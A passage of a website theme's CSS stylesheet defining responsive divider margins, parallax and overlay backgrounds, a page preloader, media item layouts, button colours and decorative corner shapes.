	.divider-lg-20 {
		margin-top: 20px;
	}

	.divider-lg-23 {
		margin-top: 23px;
	}

	.divider-lg-25 {
		margin-top: 25px;
	}

	.divider-lg-30 {
		margin-top: 30px;
	}

	.divider-lg-35 {
		margin-top: 35px;
	}

	.divider-lg-40 {
		margin-top: 40px;
	}

	.divider-lg-42 {
		margin-top: 42px;
	}

	.divider-lg-45 {
		margin-top: 45px;
	}

	.divider-lg-48 {
		margin-top: 48px;
	}

	.divider-lg-50 {
		margin-top: 50px;
	}

	.divider-lg-52 {
		margin-top: 52px;
	}

	.divider-lg-55 {
		margin-top: 55px;
	}

	.divider-lg-60 {
		margin-top: 60px;
	}

	.divider-lg-64 {
		margin-top: 64px;
	}

	.divider-lg-65 {
		margin-top: 65px;
	}

	.divider-lg-67 {
		margin-top: 67px;
	}

	.divider-lg-70 {
		margin-top: 70px;
	}

	.divider-lg-75 {
		margin-top: 75px;
	}

	.divider-lg-80 {
		margin-top: 80px;
	}

	.divider-lg-85 {
		margin-top: 85px;
	}

	.divider-lg-90 {
		margin-top: 90px;
	}

	.divider-lg-95 {
		margin-top: 95px;
	}

	.divider-lg-96 {
		margin-top: 96px;
	}

	.divider-lg-100 {
		margin-top: 100px;
	}

	.divider-lg-105 {
		margin-top: 105px;
	}

	.divider-lg-110 {
		margin-top: 110px;
	}

	.divider-lg-115 {
		margin-top: 115px;
	}

	.divider-lg-120 {
		margin-top: 120px;
	}

	.divider-lg-130 {
		margin-top: 130px;
	}

	.divider-lg-140 {
		margin-top: 140px;
	}

	.divider-lg-145 {
		margin-top: 145px;
	}

	.divider-lg-150 {
		margin-top: 150px;
	}
}

@media (min-width: 1200px) {
	.divider-xl-0 {
		margin-top: 0;
	}

	.divider-xl-5 {
		margin-top: 5px;
	}

	.divider-xl-8 {
		margin-top: 8px;
	}

	.divider-xl-10 {
		margin-top: 10px;
	}

	.divider-xl-15 {
		margin-top: 15px;
	}

	.divider-xl-20 {
		margin-top: 20px;
	}

	.divider-xl-23 {
		margin-top: 23px;
	}

	.divider-xl-25 {
		margin-top: 25px;
	}

	.divider-xl-30 {
		margin-top: 30px;
	}

	.divider-xl-35 {
		margin-top: 35px;
	}

	.divider-xl-40 {
		margin-top: 40px;
	}

	.divider-xl-42 {
		margin-top: 42px;
	}

	.divider-xl-45 {
		margin-top: 45px;
	}

	.divider-xl-48 {
		margin-top: 48px;
	}

	.divider-xl-50 {
		margin-top: 50px;
	}

	.divider-xl-52 {
		margin-top: 52px;
	}

	.divider-xl-55 {
		margin-top: 55px;
	}

	.divider-xl-60 {
		margin-top: 60px;
	}

	.divider-xl-64 {
		margin-top: 64px;
	}

	.divider-xl-65 {
		margin-top: 65px;
	}

	.divider-xl-67 {
		margin-top: 67px;
	}

	.divider-xl-70 {
		margin-top: 70px;
	}

	.divider-xl-75 {
		margin-top: 75px;
	}

	.divider-xl-80 {
		margin-top: 80px;
	}

	.divider-xl-85 {
		margin-top: 85px;
	}

	.divider-xl-90 {
		margin-top: 90px;
	}

	.divider-xl-95 {
		margin-top: 95px;
	}

	.divider-xl-96 {
		margin-top: 96px;
	}

	.divider-xl-100 {
		margin-top: 100px;
	}

	.divider-xl-105 {
		margin-top: 105px;
	}

	.divider-xl-110 {
		margin-top: 110px;
	}

	.divider-xl-115 {
		margin-top: 115px;
	}

	.divider-xl-120 {
		margin-top: 120px;
	}

	.divider-xl-130 {
		margin-top: 130px;
	}

	.divider-xl-140 {
		margin-top: 140px;
	}

	.divider-xl-145 {
		margin-top: 145px;
	}

	.divider-xl-150 {
		margin-top: 150px;
	}
}

/*
** Common Sections Styles
*/
section {
	position: relative;
}

img {
	max-width: 100%;
}

/*parallax*/
.s-parallax,
.cover-image,
.cover-background,
.texture-background {
	background-position: 50% 50%;
	background-repeat: no-repeat;
	background-size: cover;
	position: relative;
}

.cover-background.internet-service {
	background-position: 30% 0%;
}

.page_copyright {
	background-color: #323232;
}

.page_copyright p {
	color: #9da5a9;
}

.cover-image {
	height: 100%;
	width: 100%;
}

.texture-background {
	background-image: url(../img/background-texture-cover.jpg);
}

.pattern-background:before {
	background-image: url(../img/patterns/pattern8.png);
}

.cover-image {
	background-position: 50% 50%;
	bottom: 0;
	display: block;
	left: 0;
	position: absolute;
	right: 0;
	top: 0;
	z-index: 2;
}

section > .cover-image {
	position: absolute !important;
}

.cover-image.s-cover-right {
	left: auto;
	width: 50%;
}

.cover-image.s-cover-left {
	height: 90%;
	left: -122px;
	width: 62%;
}

.cover-image > img {
	visibility: hidden;
}

.cover-image > a {
	bottom: 0;
	left: 0;
	position: absolute;
	right: 0;
	top: 0;
}

.cover-image + [class*='container'] [class*='col-'] > img,
.cover-image + [class*='container'] [class*='col-'] > a:after,
.cover-image + [class*='container'] [class*='col-'] > a > img {
	visibility: hidden;
}

.cover-image > img {
	width: 100%;
}

@media (max-width: 1679px) {
	.cover-image.s-cover-left {
		height: 81%;
		left: -145px;
		width: 65%;
	}
}

@media (max-width: 1440px) {
	.cover-image.s-cover-left {
		height: 70%;
		left: -145px;
		width: 65%;
	}
}

@media (max-width: 1199px) {
	.cover-image.s-cover-left {
		display: none;
	}

	.cover-image + [class*='container'] [class*='col-'] > img {
		visibility: visible;
	}
}

@media (max-width: 991px) {
	.cover-image.s-cover-right {
		display: none;
	}

	.hide-img-on-mobile {
		background-image: none !important;
	}
}

.event-post .cover-image > img {
	visibility: hidden;
}

.fixed-background,
.s-parallax {
	background-attachment: fixed;
	background-position: 50% 0;
}

@media (max-width: 767px) {
	.s-parallax {
		background-size: auto auto;
	}
}

/*additional overlay for parallax sections*/
.s-overlay:before {
	opacity: 0.8;
}

.s-overlay.ls:before {
	background-color: #fff;
	opacity: 0.93;
}

.s-overlay.ls.ms:before {
	background-color: #f7f6fb;
	opacity: 0.81;
}

.s-overlay.cs:before {
	background-color: #42b7e2;
	opacity: 0.82;
}

.s-overlay.cs.cs2:before {
	background-color: #8d66b4;
}

.s-overlay.cs.cs3:before {
	background-color: #ae419a;
}

.s-overlay.ds:before {
	background-color: #323232;
	opacity: 0.7;
	z-index: 3;
}

article.s-overlay.ds:before {
	background-color: #1d2225;
	opacity: 0.6;
	z-index: 1;
}

.s-overlay.ds.ms:before {
	background-color: #323232;
	opacity: 1;
}

.s-muted:before {
	background-color: rgba(50, 50, 50, 0.1);
	opacity: 1;
}

.gradientradial-background {
	overflow: hidden;
}

.s-parallax > *,
.s-overlay > *,
.s-muted > *,
.s-overlay-diagonal-double > *,
.pattern-background > *,
.gradientradial-background > *,
.gradient-background > *,
.gradientvertical-background > *,
.gradientdarken-background > * {
	position: relative;
	z-index: 9;
}

.s-parallax:before,
.s-overlay:before,
.s-muted:before,
.s-overlay-diagonal-double:before,
.s-overlay-diagonal-double:after,
.pattern-background:before,
.gradient-background:before,
.gradientvertical-background:before,
.gradientdarken-background:before {
	bottom: 0;
	content: "";
	display: block;
	left: 0;
	position: absolute;
	right: 0;
	top: 0;
	z-index: 1;
}

.s-muted:before,
.s-parallax:before {
	opacity: 0.8;
}

.s-overlay-diagonal {
	background-clip: content-box;
	overflow: hidden;
	padding: 10px 0;
}

.s-overlay-diagonal:before {
	bottom: auto;
	height: 3000px;
	left: 0;
	margin-left: 30%;
	right: auto;
	top: 50%;
	-webkit-transform: translateY(-50%) rotate(-45deg);
	-ms-transform: translateY(-50%) rotate(-45deg);
	transform: translateY(-50%) rotate(-45deg);
	width: 40%;
}

@media (max-width: 1200px) {
	.s-overlay-diagonal:before {
		margin-left: 15%;
		width: 70%;
	}
}

.s-overlay-diagonal-double {
	overflow: hidden;
	padding: 10px 0;
}

.s-overlay-diagonal-double:before {
	background: linear-gradient(45deg, #42b7e2 30%, transparent 30%);
	opacity: 0.6;
}

.s-overlay-diagonal-double:after {
	background: linear-gradient(45deg, transparent 70%, #42b7e2 70%);
	opacity: 0.6;
}

.gradient-background:before {
	background: #42b7e2;
	background: -webkit-gradient(linear, left top, right top, from(#42b7e2), to(#8d66b4));
	background: linear-gradient(to right, #42b7e2 0%, #8d66b4 100%);
	filter: progid:DXImageTransform.Microsoft.gradient(startColorstr="$colorMain", endColorstr="$colorMain2", GradientType=1);
}

.gradientvertical-background:before {
	background: #42b7e2;
	/* Old browsers */
	background: -webkit-gradient(linear, left top, left bottom, from(#42b7e2), to(#8d66b4));
	background: linear-gradient(to bottom, #42b7e2 0%, #8d66b4 100%);
	filter: progid:DXImageTransform.Microsoft.gradient(startColorstr="$colorMain", endColorstr="$colorMain2", GradientType=0);
}

.gradientdarken-background:before {
	background: -webkit-gradient(linear, left top, left bottom, from(rgba(0, 0, 0, 0)), to(rgba(0, 0, 0, 0.4)));
	background: linear-gradient(to bottom, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.4) 100%);
	filter: progid:DXImageTransform.Microsoft.gradient(startColorstr="#00000", endColorstr="#00000000", GradientType=0);
}

.gradientradial-background:before {
	/* FF3.6+ */
	/* Chrome,Safari4+ */
	/* Chrome10+,Safari5.1+ */
	/* Opera 12+ */
	/* IE10+ */
	background: radial-gradient(ellipse at center, rgba(255, 255, 255, 0.24) 0%, rgba(255, 255, 255, 0) 50%);
	content: "";
	display: block;
	/* W3C */
	filter: progid:DXImageTransform.Microsoft.gradient(startColorstr="#3ffff", endColorstr="#00ffffff", GradientType=1);
	height: 1400px;
	left: 50%;
	margin-left: -700px;
	margin-top: -700px;
	position: absolute;
	top: 50%;
	width: 1400px;
	z-index: 2;
	/* IE6-9 fallback on horizontal gradient */
}

.s-overlay.gradientradial-background:before {
	height: 100vw;
	margin-left: -50vw;
	margin-top: -50vw;
	width: 100vw;
}

.s-bordertop,
.s-borderbottom,
.s-bordertop-container .container,
.s-borderbottom-container .container {
	position: relative;
}

.s-bordertop:before,
.s-borderbottom:after,
.s-bordertop-container .container:before,
.s-borderbottom-container .container:after {
	background-color: #dedede;
	content: "";
	display: block;
	height: 1px;
	left: 0;
	position: absolute;
	right: 0;
	top: 0;
	z-index: 1;
}

.s-borderheight-2:before,
.s-borderheight-2:after,
.s-borderheight-2 .container:before,
.s-borderheight-2 .container:after {
	height: 2px;
}

.s-borderheight-3:before,
.s-borderheight-3:after,
.s-borderheight-3 .container:before,
.s-borderheight-3 .container:after {
	height: 3px;
}

.s-borderheight-5:before,
.s-borderheight-5:after,
.s-borderheight-5 .container:before,
.s-borderheight-5 .container:after {
	height: 5px;
}

.s-bordercolormain:before,
.s-bordercolormain:after,
.s-bordercolormain .container:before,
.s-bordercolormain .container:after {
	background-color: #42b7e2;
}

.s-bordertop-container .container:before,
.s-borderbottom-container .container:after {
	left: 15px;
	right: 15px;
}

.s-borderbottom:after,
.s-borderbottom-container .container:after {
	bottom: 0;
	top: auto;
}

.s-bordered-columns [class*='col-'] + [class*='col-']:before {
	background-color: rgba(255, 255, 255, 0.1);
	bottom: 1em;
	content: "";
	left: 0;
	position: absolute;
	top: 1em;
	width: 1px;
}

/*page preloader*/
.preloader {
	background: rgba(255, 255, 255, 0.99);
	bottom: 0;
	height: 100%;
	left: 0;
	position: fixed;
	right: 0;
	top: 0;
	z-index: 13000;
}

.no-js .preloader,
.lt-ie9 .preloader,
.lt-ie10 .preloader {
	display: none;
}

.preloader_image {
	background: url(../img/preloader.gif) no-repeat 50% 50% transparent;
	height: 256px;
	left: 50%;
	margin: -128px 0 0 -128px;
	position: absolute;
	top: 50%;
	width: 256px;
}

.preloader_css {
	-webkit-animation: spin 2s infinite linear;
	animation: spin 2s infinite linear;
	border: 10px solid rgba(255, 255, 255, 0.1);
	border-radius: 50%;
	border-top-color: #42b7e2;
	height: 120px;
	left: 50%;
	margin: -60px 0 0 -60px;
	position: absolute;
	top: 50%;
	width: 120px;
}

/* animated elements */
.animate {
	visibility: hidden;
}

.no-js .animate,
.lt-ie10 .animate,
.lt-ie9 .animate {
	visibility: visible;
}

.animated {
	visibility: visible !important;
}

/* boxed layout */
#box_wrapper,
#canvas {
	overflow: visible;
	position: relative;
}

#box_wrapper > section,
#box_wrapper > div > section {
	clear: both;
	position: relative;
}

#canvas.boxed {
	padding: 1px 0;
}

body.boxed {
	height: auto;
	position: static;
	width: auto;
}

.pattern1 {
	background-image: url(../img/patterns/pattern1.png);
}

.pattern2 {
	background-image: url(../img/patterns/pattern2.png);
}

.pattern3 {
	background-image: url(../img/patterns/pattern3.png);
}

.pattern4 {
	background-image: url(../img/patterns/pattern4.png);
}

.pattern5 {
	background-image: url(../img/patterns/pattern5.png);
}

.pattern6 {
	background-image: url(../img/patterns/pattern6.png);
}

.pattern7 {
	background-image: url(../img/patterns/pattern7.png);
}

.pattern8 {
	background-image: url(../img/patterns/pattern8.png);
}

.pattern9 {
	background-image: url(../img/patterns/pattern9.png);
}

.pattern10 {
	background-image: url(../img/patterns/pattern10.png);
}

.pattern11 {
	background-image: url(../img/patterns/pattern11.png);
}

.boxed .container {
	padding-left: 50px;
	padding-right: 50px;
}

@media (max-width: 500px) {
	.boxed .container {
		padding-left: 10px;
		padding-right: 10px;
	}
}

.boxed #box_wrapper.container {
	box-shadow: 0 0 10px 0 rgba(0, 0, 0, 0.2);
	margin-top: 120px;
	padding: 0;
}

@media (min-width: 1600px) {
	.boxed #box_wrapper.container {
		max-width: 1560px;
	}
}

.boxed #box_wrapper.container.top-bottom-margins {
	margin-bottom: 120px;
	margin-top: 150px;
}

/*common background sections*/
.s-map-dark {
	background-image: url("../img/parallax/map-dark.jpg");
}

.s-map-light {
	background-image: url("../img/parallax/map-light.jpg");
}

.s-light-abstract {
	background-image: url("../img/parallax/light-abstract.jpg");
}

.s-light-wood {
	background-image: url("../img/parallax/light-wood.jpg");
}

/*bordered columns*/
.c-bordered [class*='col-'] {
	border: 1px solid #dedede;
	margin-left: -1px;
	margin-top: -1px;
}

@media (min-width: 768px) {
	.c-bordered.c-bordered-center .row [class*='col-']:first-child {
		border-left-color: transparent;
	}

	.c-bordered.c-bordered-center .row [class*='col-']:last-child {
		border-right-color: transparent;
	}

	.c-bordered.c-bordered-center .row:first-child [class*='col-'] {
		border-top-color: transparent;
	}

	.c-bordered.c-bordered-center .row:last-child [class*='col-'] {
		border-bottom-color: transparent;
	}
}

.background-video .container,
.background-video .container-fluid {
	position: relative;
	z-index: 1;
}

.background-video .fs-background-container {
	padding: 0;
}

/* Media Items - Common Side and Top Image Items */
.item-content > p:last-child {
	margin-bottom: 0;
}

.bordered .item-media,
.bordered .entry-thumbnail {
	margin: -1px -1px -1px -1px;
	z-index: 1;
}

.bordered .item-media.cover-image {
	height: calc(100% + 2px);
}

.bordered.full-padding .item-media {
	margin: 0;
}

/* side and vertical items paddings */
.full-padding {
	padding: 40px;
}

.content-padding .item-content {
	padding: 40px;
}

/* font weight normal  */
.font-weight-normal {
	font-weight: 400;
}

@media (max-width: 992px) {
	.full-padding {
		padding: 30px;
	}

	.content-padding .item-content {
		padding: 30px;
	}
}

/*side item*/
.side-item h2,
.side-item h3,
.side-item h4 {
	line-height: 1;
}

.side-item .row {
	margin: 0;
}

.side-item .row [class*="col-"] {
	margin: 0;
	padding: 0;
}

.side-item .item-title + .item-content {
	padding-top: 30px;
}

.side-item [class*="col-"] > .item-title {
	padding: 15px 30px;
}

.side-item [class*="col-"] > .item-title h2,
.side-item [class*="col-"] > .item-title h3,
.side-item [class*="col-"] > .item-title h4 {
	margin: 0;
}

.side-item.bordered [class*="col-"] > .item-title {
	margin: -1px;
}

/*-xs- -sm- side-item paddings and margins*/

@media (max-width: 767px) {
	.no-content-padding [class*='col-sm-'] .item-content,
	.no-content-padding [class*='col-xs-'] .item-content,
	.full-padding [class*='col-sm-'] .item-content,
	.full-padding [class*='col-xs-'] .item-content {
		padding-left: 30px;
	}

	.no-content-padding [class*='col-sm-'][class*='sm-pull-'] .item-content,
	.no-content-padding [class*='col-sm-'][class*='xs-pull-'] .item-content,
	.no-content-padding [class*='col-sm-'][class*='order-sm-1'] .item-content,
	.no-content-padding [class*='col-sm-'][class*='order-xs-1'] .item-content,
	.no-content-padding [class*='col-xs-'][class*='sm-pull-'] .item-content,
	.no-content-padding [class*='col-xs-'][class*='xs-pull-'] .item-content,
	.no-content-padding [class*='col-xs-'][class*='order-sm-1'] .item-content,
	.no-content-padding [class*='col-xs-'][class*='order-xs-1'] .item-content,
	.full-padding [class*='col-sm-'][class*='sm-pull-'] .item-content,
	.full-padding [class*='col-sm-'][class*='xs-pull-'] .item-content,
	.full-padding [class*='col-sm-'][class*='order-sm-1'] .item-content,
	.full-padding [class*='col-sm-'][class*='order-xs-1'] .item-content,
	.full-padding [class*='col-xs-'][class*='sm-pull-'] .item-content,
	.full-padding [class*='col-xs-'][class*='xs-pull-'] .item-content,
	.full-padding [class*='col-xs-'][class*='order-sm-1'] .item-content,
	.full-padding [class*='col-xs-'][class*='order-xs-1'] .item-content {
		padding-left: 0;
		padding-right: 30px;
	}

	.no-content-padding .col-sm-12 .item-content,
	.no-content-padding .col-xs-12 .item-content,
	.full-padding .col-sm-12 .item-content,
	.full-padding .col-xs-12 .item-content {
		padding-left: 0;
		padding-right: 0;
		padding-top: 30px;
	}
}

/*-md- side-item paddings and margins*/

@media (min-width: 768px) {
	.no-content-padding [class*='col-md-'] .item-content,
	.full-padding [class*='col-md-'] .item-content {
		padding-left: 30px;
	}

	.no-content-padding [class*='col-md-'][class*='md-pull-'] .item-content,
	.no-content-padding [class*='col-md-'][class*='order-md-1'] .item-content,
	.full-padding [class*='col-md-'][class*='md-pull-'] .item-content,
	.full-padding [class*='col-md-'][class*='order-md-1'] .item-content {
		padding-left: 0;
		padding-right: 30px;
	}

	.no-content-padding .col-sm-12 .item-content,
	.full-padding .col-sm-12 .item-content {
		padding-left: 0;
		padding-right: 0;
		padding-top: 30px;
	}
}

/*-lg- side-item paddings and margins*/

@media (min-width: 992px) {
	.no-content-padding [class*='col-lg-'] .item-content,
	.full-padding [class*='col-lg-'] .item-content {
		padding-left: 30px;
	}

	.no-content-padding [class*='col-lg-'][class*='lg-pull-'] .item-content,
	.no-content-padding [class*='col-lg-'][class*='order-lg-1'] .item-content,
	.full-padding [class*='col-lg-'][class*='lg-pull-'] .item-content,
	.full-padding [class*='col-lg-'][class*='order-lg-1'] .item-content {
		padding-left: 0;
		padding-right: 30px;
	}

	.no-content-padding .col-md-12 .item-content,
	.full-padding .col-md-12 .item-content {
		padding-left: 0;
		padding-right: 0;
		padding-top: 30px;
	}
}

/*-xl- side-item paddings and margins*/

@media (min-width: 1200px) {
	.no-content-padding [class*='col-xl-'] .item-content,
	.full-padding [class*='col-xl-'] .item-content {
		padding-left: 30px;
	}

	.no-content-padding [class*='col-xl-'][class*='order-xl-1'] .item-content,
	.full-padding [class*='col-xl-'][class*='order-xl-1'] .item-content {
		padding-left: 0;
		padding-right: 30px;
	}

	.no-content-padding .col-lg-12 .item-content,
	.full-padding .col-lg-12 .item-content {
		padding-left: 0;
		padding-right: 0;
		padding-top: 30px;
	}
}

/* vertical media item */
.vertical-item .item-media + .item-content {
	padding: 56px 40px 54px;
}

.vertical-item.content-padding .item-content {
	box-shadow: 0 5px 10px 1px rgba(0, 0, 0, 0.05);
	padding: 32px 40px 42px;
}

.vertical-item.content-padding .item-media + .item-content,
.vertical-item.content-padding .item-media-wrap + .item-content {
	box-shadow: 0 5px 10px 1px rgba(0, 0, 0, 0.05);
	padding: 53px 59px 59px;
}

.vertical-item.content-padding .item-media + .item-content p,
.vertical-item.content-padding .item-media-wrap + .item-content p {
	margin-bottom: 0;
}

.vertical-item.content-padding.padding-small .item-content {
	padding: 40px 40px 40px;
}

.vertical-item.content-absolute {
	position: relative;
}

.vertical-item.content-absolute .item-content {
	background-color: #323232;
	bottom: 0;
	left: 0;
	opacity: 0;
	padding: 25px 30px 22px;
	position: absolute;
	right: 0;
	-webkit-transition: all 0.3s ease-in-out;
	transition: all 0.3s ease-in-out;
	z-index: 2;
}

.vertical-item.content-absolute:hover .item-content {
	opacity: 1;
}

.vertical-item.content-absolute.vertical-center .item-content {
	top: 0;
}

.vertical-item + .item-title {
	padding: 10px 30px;
}

.vertical-item + .item-title h2,
.vertical-item + .item-title h3,
.vertical-item + .item-title h4 {
	margin: 0;
}

.isotope-wrapper .vertical-item .item-media + .item-content {
	padding: 20px;
}

.home-gallery .vertical-item.content-absolute .item-content {
	align-content: stretch;
	align-items: center;
	background: transparent;
	bottom: 0;
	-webkit-box-align: center;
	-webkit-box-direction: normal;
	-webkit-box-orient: horizontal;
	-webkit-box-pack: center;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-ms-flex-align: center;
	-ms-flex-direction: row;
	flex-direction: row;
	-ms-flex-line-pack: stretch;
	-ms-flex-pack: center;
	-ms-flex-wrap: nowrap;
	flex-wrap: nowrap;
	justify-content: center;
	left: 0;
	opacity: 1;
	padding: 0;
	position: absolute;
	right: 0;
	top: 0;
	-webkit-transition: all 0.3s ease-in-out;
	transition: all 0.3s ease-in-out;
	z-index: 2;
}

.home-gallery .vertical-item.content-absolute .item-content h4 {
	font-size: 36px;
	font-weight: 600;
	opacity: 1;
	-webkit-transform: scale(1);
	-ms-transform: scale(1);
	transform: scale(1);
	z-index: 1;
}

.home-gallery .vertical-item.content-absolute .item-content h4 a {
	color: #fff;
}

.home-gallery .vertical-item.content-absolute .item-content h4 a:hover {
	color: #fff;
}

.home-gallery .vertical-item.content-absolute .item-content:after {
	background: #323232;
	bottom: 0;
	content: "";
	left: 0;
	opacity: 0;
	position: absolute;
	right: 0;
	top: 0;
	-webkit-transition: all 0.3s ease-in-out;
	transition: all 0.3s ease-in-out;
}

.home-gallery .vertical-item.content-absolute .item-content:hover:after {
	opacity: 0.5;
}

/* item meta */
.item-meta {
	font-size: 16px;
	font-weight: 300;
	letter-spacing: 0;
	line-height: 1.6;
	text-transform: capitalize;
}

.item-meta i {
	font-size: 14px;
	margin-right: 8px;
	position: relative;
	text-align: center;
	width: 1em;
}

.item-meta i + span {
	margin-right: 40px;
}

@media (max-width: 575px) {
	.item-meta i + span {
		margin-right: 20px;
	}
}

@media (max-width: 1440px) {
	.home-gallery .vertical-item.content-absolute .item-content h4 {
		font-size: 27px;
	}
}

@media (max-width: 1199px) {
	.home-gallery .vertical-item.content-absolute .item-content h4 {
		font-size: 25px;
	}

	.vertical-item.content-padding .item-media-wrap + .item-content {
		padding: 30px;
	}
}

/* item media & item links */
.item-media {
	overflow: hidden;
	position: relative;
}

.item-media img {
	width: 100%;
}

.item-media.cover-image {
	height: 100%;
}

.media-links {
	bottom: 0;
	left: 0;
	position: absolute;
	right: 0;
	text-align: center;
	top: 0;
}

.media-links div {
	margin-top: -30px;
	position: absolute;
	top: 50%;
	width: 100%;
	z-index: 4;
}

.content-absolute .media-links div {
	-webkit-box-pack: center;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-ms-flex-pack: center;
	justify-content: center;
	margin-top: 0;
	top: 50%;
	-webkit-transform: translateY(-50px);
	-ms-transform: translateY(-50px);
	transform: translateY(-50px);
}

.content-absolute .media-links div a {
	-webkit-transition: all 0.35s ease 0.1s;
	transition: all 0.35s ease 0.1s;
}

.content-absolute .media-links div a:hover {
	-webkit-transform: scaleX(-1);
	-ms-transform: scaleX(-1);
	transform: scaleX(-1);
}

.content-absolute .media-links div a:first-child {
	-webkit-transition-delay: 0s;
	transition-delay: 0s;
}

[class*="-item"]:hover .media-links:before {
	opacity: 0.5;
}

.media-links a.abs-link {
	bottom: 0;
	left: 0;
	opacity: 0;
	position: absolute;
	right: 0;
	top: 0;
}

[class*="-item"]:hover .media-links a.abs-link {
	opacity: 1;
}

[class*="-item"] .links-wrap a {
	border: 2px solid transparent;
	display: inline-block;
	font-size: 16px;
	height: 60px;
	line-height: 58px;
	opacity: 0;
	position: relative;
	text-align: center;
	top: -100px;
	-webkit-transition: all 0.6s cubic-bezier(0.175, 0.885, 0.32, 1.275) 0s;
	transition: all 0.6s cubic-bezier(0.175, 0.885, 0.32, 1.275) 0s;
	width: 60px;
	z-index: 5;
}

[class*="-item"] .links-wrap a.link-zoom {
	background-color: #323232;
	border-color: #323232;
	color: #fff;
}

[class*="-item"] .links-wrap a.link-zoom:hover {
	background-color: #42b7e2;
	border-color: #42b7e2;
	color: #fff;
	opacity: 1;
}

[class*="-item"] .links-wrap a.link-anchor {
	background-color: #fff;
	border-color: #fff;
	color: #323232;
	-webkit-transition-delay: 0.1s;
	transition-delay: 0.1s;
}

[class*="-item"] .links-wrap a.link-anchor:hover {
	background-color: #42b7e2;
	border-color: #42b7e2;
	color: #fff;
	opacity: 1;
}

[class*="-item"] .links-wrap a:before {
	content: "\f002";
	font-family: "FontAwesome";
}

[class*="-item"] .links-wrap a.link-anchor:before {
	content: "\f041";
}

[class*="-item"]:hover .links-wrap a {
	filter: alpha(opacity=100);
	opacity: 1;
	top: 0;
}

[class*="-item"]:hover .media-links div {
	filter: alpha(opacity=100);
	opacity: 1;
}

/* item icons */
.item-icons {
	font-size: 12px;
	margin-top: 35px;
}

.content-padding .item-icons {
	margin-top: 0;
}

.item-icons i {
	padding: 0 4px;
}

.item-icons .col {
	padding-bottom: 20px;
	padding-top: 15px;
	text-align: center;
}

@media (max-width: 1199px) {
	.vertical-item .item-media + .item-content {
		padding: 35px;
	}

	.vertical-item.content-padding .item-media + .item-content {
		padding: 30px;
	}
}

@media (max-width: 767px) {
	.vertical-item.content-absolute .item-content {
		padding: 20px 0 20px;
	}

	.vertical-item.content-padding .item-media + .item-content,
	.vertical-item .item-media + .item-content {
		padding: 20px;
	}
}

@media (max-width: 767px) {
	.vertical-item.content-padding .item-content {
		padding: 20px 20px 20px;
	}
}

/*
** Buttons
 */
.btn:hover {
	cursor: pointer;
}

.btn.focus,
.btn:focus {
	box-shadow: 0 0 3px 0 rgba(100, 100, 100, 0.75);
}

.btn-secondary {
	background-color: #cacaca;
	border-color: #cacaca;
	color: #323232;
}

.btn-link {
	background-color: transparent;
	color: #323232;
	font-weight: 300;
	padding: 0;
	position: relative;
}

.btn-link:before {
	background: #323232;
	bottom: 1px;
	content: "";
	height: 1px;
	left: 0;
	position: absolute;
	top: auto;
	width: 100%;
}

.btn-link:hover {
	color: #42b7e2;
	text-decoration: none;
}

.btn-link:hover:before {
	background: #42b7e2;
}

/*color background buttons*/
.btn-maincolor,
.btn-maincolor2,
.btn-maincolor3,
.btn-darkgrey {
	color: #fff;
}

.btn-darkgrey {
	color: #fff;
}

.btn-maincolor {
	background-color: #42b7e2;
}

.btn-maincolor:hover {
	color: #323232;
}

.btn-maincolor2 {
	background-color: #8d66b4;
}

.btn-maincolor3 {
	background-color: #ae419a;
}

.btn-darkgrey {
	background-color: #323232;
}

/*color outline buttons*/
.btn-outline-maincolor,
.btn-outline-maincolor2,
.btn-outline-maincolor3,
.btn-outline-darkgrey {
	background-color: transparent;
}

.btn-outline-maincolor {
	border-color: #42b7e2;
	color: #42b7e2;
}

.btn-outline-maincolor2 {
	border-color: #8d66b4;
	color: #323232;
}

.btn-outline-maincolor3 {
	border-color: #ae419a;
	color: #323232;
}

.btn-outline-darkgrey {
	border-color: #42b7e2;
	color: #323232;
}

.btn.btn-outline-light {
	border-color: #fff;
	color: #323232;
}

.btn.btn-outline-light:hover {
	background-color: #fff;
}

.corner {
	background-color: transparent !important;
	height: 0;
	overflow: visible !important;
	padding-bottom: 70px;
	position: relative;
	z-index: 3;
}

.corner:before,
.corner:after {
	content: "";
	display: block;
	height: 0;
	position: absolute;
	width: 0;
}

.corner:after {
	border-left: 50vw solid transparent;
	border-right: 50vw solid transparent;
	border-top: 70px solid #fff;
}

.corner.corner-outside {
	position: absolute;
}

.corner.corner-outside:first-child {
	top: -70px;
}

.corner.corner-outside:last-child {
	bottom: -70px;
}

.corner.corner-half:after {
	border-left-width: 100vw;
	border-right-width: 0;
}

.corner.corner-half.corner-half-inverse:after {
	border-left-width: 0;
	border-right-width: 100vw;
}

.corner.corner-mirror:after {
	border-left-width: 0;
}

.corner.corner-mirror:before {
	border-left: 50vw solid transparent;
	border-top: 70px solid #fff;
	left: 50vw;
}

.corner.corner-inverse:before,
.corner.corner-inverse:after {
	border-bottom: 70px solid #fff;
	border-top: none;
}

@media (max-width: 1199px) {
	.corner {
		padding-bottom: 30px;
	}

	.corner:after {
		border-top-width: 30px;
	}

	.corner.corner-outside {
		position: absolute;
	}

	.corner.corner-outside:first-child {
		top: -30px;
	}

	.corner.corner-outside:last-child {
		bottom: -30px;
	}

	.corner.corner-mirror:before {
		border-top-width: 30px;
	}

	.corner.corner-inverse:before,
	.corner.corner-inverse:after {
		border-bottom-width: 30px;
	}
}

.corner.ls.ms.corner-mirror:before,
.corner.ls.ms:after {
	border-bottom-color: #f7f6fb;
	border-top-color: #f7f6fb;
}

.corner.ls.ms.corner-inverse:after {
	border-bottom-color: #f7f6fb;
}

.corner.ds.corner-mirror:before,
.corner.ds:after {
	border-bottom-color: #323232;
	border-top-color: #323232;
}

.corner.ds.corner-inverse:after {
	border-bottom-color: #323232;
}

.corner.ds.ms.corner-mirror:before,
.corner.ds.ms:after {
	border-bottom-color: #323232;
	border-top-color: #323232;
}

.corner.ds.ms.corner-inverse:after {
	border-bottom-color: #323232;
}

.corner.ds.bs.corner-mirror:before,
.corner.ds.bs:after {
	border-bottom-color: #303a81;
	border-top-color: #303a81;
}

.corner.ds.bs.corner-inverse:after {
	border-bottom-color: #303a81;
}

.corner.cs.corner-mirror:before,
.corner.cs:after {
	border-bottom-color: #42b7e2;
	border-top-color: #42b7e2;
}

.corner.cs.corner-inverse:after {
	border-bottom-color: #42b7e2;
}

.corner.cs.cs2.corner-mirror:before,
.corner.cs.cs2:after {
	border-bottom-color: #8d66b4;
	border-top-color: #8d66b4;
}

.corner.cs.cs2.corner-inverse:after {
	border-bottom-color: #8d66b4;
}

